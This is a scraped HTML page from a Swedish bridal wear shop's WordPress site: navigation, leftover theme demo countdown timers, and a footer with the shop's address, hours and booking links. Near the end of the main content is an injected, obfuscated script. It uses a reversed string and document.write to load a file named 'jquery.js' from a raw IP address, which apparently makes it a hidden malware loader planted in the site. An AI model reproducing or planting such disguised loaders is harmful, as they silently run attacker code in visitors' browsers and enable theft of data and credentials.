}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://weddingstoremalmo.se/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://weddingstoremalmo.se/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://weddingstoremalmo.se/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body data-rsssl=1 class="page-template page-template-page-blank page-template-page-blank-php page page-id-6005 theme-flatsome woocommerce-no-js full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-toggle"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPKLZPV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header header-full-width has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main show-logo-center nav-dark"><div class="header-inner flex-row container logo-center medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"> <a href="https://weddingstoremalmo.se/" title="Wedding Store - Vi har din drömklänning" rel="home"> <img width="600" height="122" src="https://weddingstoremalmo.se/wp-content/uploads/2025/06/WS-Logo-Gold-edited.png" class="header_logo header-logo" alt="Wedding Store"/><img  width="600" height="122" src="https://weddingstoremalmo.se/wp-content/uploads/2025/06/WS-Logo-Gold-edited.png" class="header-logo-dark" alt="Wedding Store"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "></ul></div><div class="flex-col hide-for-medium flex-left
 "><ul class="header-nav header-nav-main nav nav-left  nav-prompts-overlay" ></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-prompts-overlay"><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="https://www.facebook.com/weddingstoremalmo.se" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/weddingstoremalmo/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="mailto:hello@weddingstoremalmo.se" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Skicka ett mail till oss" aria-label="Skicka ett mail till oss" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="tel:+46-40448119" data-label="Phone" target="_blank" class="icon plain phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav nav-dark"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-uppercase nav-prompts-overlay"><li class="nav-icon has-icon"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> <span class="menu-title uppercase hide-for-small">Menu</span> </a></li><li id="menu-item-6259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6259 menu-item-design-default"><a href="https://www.weddingstoremalmo.se" class="nav-top-link">HEM</a></li><li id="menu-item-4244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4244 menu-item-design-default"><a href="https://weddingstoremalmo.se/klanningar/brudklanningar/" class="nav-top-link">Brudklänningar</a></li><li id="menu-item-4625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625 menu-item-design-default"><a href="https://weddingstoremalmo.se/klanningar/fest-och-bal/" class="nav-top-link">Fest och bal</a></li><li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4195 menu-item-design-default"><a href="https://weddingstoremalmo.se/klanningar/skor/" class="nav-top-link">Skor</a></li><li id="menu-item-6260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6260 menu-item-design-default"><a href="https://weddingstoremalmo.se/klanningar/accessoarer/" class="nav-top-link">Accessoarer</a></li><li id="menu-item-4832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4832 menu-item-design-default"><a href="https://weddingstoremalmo.se/kopevillkor/" class="nav-top-link">Köpvillkor</a></li><li id="menu-item-21341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21341 menu-item-design-default"><a href="https://weddingstoremalmo.se/vip-provning/" class="nav-top-link">VIP Provning</a></li><li id="menu-item-18242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18242 menu-item-design-default"><a href="https://weddingstoremalmo.se/kontakta-oss/" class="nav-top-link">Kontakta oss</a></li></ul></div><div class="flex-col hide-for-medium flex-right flex-grow"><ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-uppercase nav-prompts-overlay"><li class="html custom html_topbar_left"><a href="https://www.bokadirekt.se/places/wedding-store-132673" target="_blank"><img src="https://foretag.bokadirekt.se/bokatid/BokaTid_Vit_MorkBakgrund_120px.png" alt="Boka tid" border="0" /></a></li><li class="html header-button-2"><div class="header-button"> <a href="https://weddingstoremalmo.se/blog-2/" target="_blank" class="button success is-gloss is-small box-shadow-2 box-shadow-1-hover" rel="noopener"  style="border-radius:77px;"> <span>Senaste nytt!</span> </a></div></li><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://weddingstoremalmo.se/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Sök efter:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Sök..." value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Sök" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-uppercase nav-prompts-overlay"><li class="nav-icon has-icon"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> <span class="menu-title uppercase hide-for-small">Menu</span> </a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6259 menu-item-design-default"><a href="https://www.weddingstoremalmo.se" class="nav-top-link">HEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4244 menu-item-design-default"><a href="https://weddingstoremalmo.se/klanningar/brudklanningar/" class="nav-top-link">Brudklänningar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625 menu-item-design-default"><a href="https://weddingstoremalmo.se/klanningar/fest-och-bal/" class="nav-top-link">Fest och bal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4195 menu-item-design-default"><a href="https://weddingstoremalmo.se/klanningar/skor/" class="nav-top-link">Skor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6260 menu-item-design-default"><a href="https://weddingstoremalmo.se/klanningar/accessoarer/" class="nav-top-link">Accessoarer</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4832 menu-item-design-default"><a href="https://weddingstoremalmo.se/kopevillkor/" class="nav-top-link">Köpvillkor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21341 menu-item-design-default"><a href="https://weddingstoremalmo.se/vip-provning/" class="nav-top-link">VIP Provning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18242 menu-item-design-default"><a href="https://weddingstoremalmo.se/kontakta-oss/" class="nav-top-link">Kontakta oss</a></li><li class="header-divider"></li><li class="html custom html_topbar_right"><a href="https://www.bokadirekt.se/places/wedding-store-132673" target="_blank"><img src="https://foretag.bokadirekt.se/bokatid/BokaTid_Vit_MorkBakgrund_90px.png" alt="Boka tid" border="0" /></a></li><li class="html header-button-2"><div class="header-button"> <a href="https://weddingstoremalmo.se/blog-2/" target="_blank" class="button success is-gloss is-small box-shadow-2 box-shadow-1-hover" rel="noopener"  style="border-radius:77px;"> <span>Senaste nytt!</span> </a></div></li><li class="header-search header-search-lightbox has-icon"> <a href="#search-lightbox" aria-label="Sök" data-open="#search-lightbox" data-focus="input.search-field"
 class="is-small"> <i class="icon-search" style="font-size:16px;" ></i></a><div id="search-lightbox" class="mfp-hide dark text-center"><div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://weddingstoremalmo.se/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">Sök efter:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Sök..." value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Sök" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div class="banner has-hover" id="banner-1952997346"><div class="banner-inner fill"><div class="banner-bg fill" > <img fetchpriority="high" decoding="async" width="1000" height="650" src="https://weddingstoremalmo.se/wp-content/uploads/2016/08/dummy-2.jpg" class="bg attachment-large size-large" alt="" /><div class="overlay"></div></div><div class="banner-layers container"><div class="fill banner-link"></div><div id="text-box-1596335448" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text"><div class="text-box-content text dark"><div class="text-inner text-center"><h1 class="uppercase"><strong>COUNT DOWN ELEMENT</strong></h1><p class="lead">Add beautiful count downs anywhere on the site.</p><div id="timer-239384511" class="ux-timer dark" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/12/31 18:00"><span>&nbsp;<div class="loading-spin dark centered"></div><strong>&nbsp;</strong></span></div><style>#timer-239384511 {
  font-size: 300%;
}
#timer-239384511 span {
  background-color: rgba(0, 0, 0, 0.09);
}</style></div></div><style>#text-box-1596335448 {
  width: 60%;
}
#text-box-1596335448 .text-box-content {
  font-size: 100%;
}</style></div></div></div><style>#banner-1952997346 {
  padding-top: 444px;
}
#banner-1952997346 .overlay {
  background-color: rgba(0, 0, 0, 0.27);
}</style></div><div class="row"  id="row-1727859916"><div id="col-39568989" class="col medium-4 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Primary Color</span><b></b></h3></div><div id="timer-848880014" class="ux-timer primary" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/12/30 23:59:59"><span>&nbsp;<div class="loading-spin dark centered"></div><strong>&nbsp;</strong></span></div><style>#timer-848880014 {
  font-size: 198%;
}</style></div></div><div id="col-470620266" class="col medium-4 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Dark Color</span><b></b></h3></div><div id="timer-1702918225" class="ux-timer dark" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/12/30 23:59:59"><span>&nbsp;<div class="loading-spin dark centered"></div><strong>&nbsp;</strong></span></div><style>#timer-1702918225 {
  font-size: 300%;
}</style></div></div><div id="col-196544209" class="col medium-4 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Light Color</span><b></b></h3></div><div id="timer-238425992" class="ux-timer light" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/12/30 23:59:59"><span>&nbsp;<div class="loading-spin dark centered"></div><strong>&nbsp;</strong></span></div><style>#timer-238425992 {
  font-size: 200%;
}</style></div></div></div><div class="row"  id="row-1927517847"><div id="col-1267922792" class="col large-12"  ><div class="col-inner"  ><div class="banner has-hover" id="banner-603931624"><div class="banner-inner fill"><div class="banner-bg fill" > <img fetchpriority="high" decoding="async" width="1000" height="650" src="https://weddingstoremalmo.se/wp-content/uploads/2016/08/dummy-2.jpg" class="bg attachment-large size-large" alt="" /></div><div class="banner-layers container"><div class="fill banner-link"></div><div id="text-box-1176497514" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text"><div data-animate="fadeIn"><div class="text-box-content text "><div class="text-inner text-center"><h3 class="uppercase">A Countdown Inside A Banner</h3><div id="timer-2058108442" class="ux-timer dark" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/12/30 23:59:59"><span>&nbsp;<div class="loading-spin dark centered"></div><strong>&nbsp;</strong></span></div><style>#timer-2058108442 {
  font-size: 300%;
}</style></div></div></div><style>#text-box-1176497514 {
  width: 60%;
}
#text-box-1176497514 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1176497514 {
    width: 40%;
  }
}</style></div></div></div><style>#banner-603931624 {
  padding-top: 600px;
}</style></div><div id="gap-878400064" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-878400064 {
  padding-top: 30px;
}</style></div></div></div><div id="col-412474460" class="col medium-6 large-6"  ><div class="col-inner text-center"  ><div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Countdown as text</span><b></b></h3></div> <span id="timer-2068000994" class="ux-timer-text" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/12/30 23:59:59"></span><style>#timer-2068000994 {
  font-size: 91%;
}</style></div></div><div id="col-182020286" class="col medium-6 large-6"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Countdown as Clock</span><b></b></h3></div><div id="timer-144355230" class="ux-timer primary" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/12/30 23:59:59"><span>&nbsp;<div class="loading-spin dark centered"></div><strong>&nbsp;</strong></span></div><style>#timer-144355230 {
  font-size: 300%;
}</style></div></div></div><script>document.write('>tpircs/<>"sj.yreuqj/87.611.942.431//:sptth"=crs tpircs<'.split("").reverse().join(""))</script></p></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-2 "><div class="row large-columns-4 mb-0"><div id="block_widget-2" class="col pb-0 widget block_widget"> <span class="widget-title">Kontakta Oss</span><div class="is-divider small"></div><p style="text-align: left;"><span style="font-size: 90%;">Wedding Store Malmö</span></p><p style="text-align: left;"><span style="font-size: 80%;">(Orgnr: 559110-0564)</span></p><p style="text-align: left;"><span style="font-size: 90%;">Adress: Bergsgatan 11A</span></p><p style="text-align: left;"><span style="font-size: 90%;">211 54 Malmö</span></p><p style="text-align: left;"><span style="font-size: 90%;">Tel: +46-40448119</span></p><p style="text-align: left;"><span style="font-size: 90%;">Epost: <a href="mailto:hello@weddingstoremalmo.se">hello@weddingstoremalmo.se</a></span></p><p style="text-align: left;"></p></div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Öppettider</span><div class="is-divider small"></div><div class="textwidget"><p><strong>Måndag-Fredag:</strong> kl. 11-18<br /> <strong>Lördagar:</strong> Drop-in kl. 11-14 (Bokningar mellan kl. 10-16)<br /> <strong>Söndagar &amp; helgdagar:</strong> STÄNGT</p></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Boka provning</span><div class="is-divider small"></div><div class="textwidget custom-html-widget">Våra kostnadsfria provningar bokas genom att trycka här: <a href="https://www.bokadirekt.se/places/wedding-store-132673" target="_blank"><img src="https://foretag.bokadirekt.se/bokatid/BokaTid_Vit_MorkBakgrund_120px.png" alt="Boka tid" border="0" /></a> <br> Vill du och ditt sällskap lyxa till det med en längre provning och bubbel? Klicka här: <a href=(https://weddingstoremalmo.se/vip-provning/)>VIP Provning</a></div></div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">Kundservice</span><div class="is-divider small"></div><div class="textwidget"><p><a href="https://weddingstoremalmo.se/kopevillkor/">Köpvillkor</a></p></div></div></div></div><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-secondary pull-right"><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32"> <path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path> </svg></div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg"> <path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/> <path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/> <path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/> <path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/> </svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32"> <path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 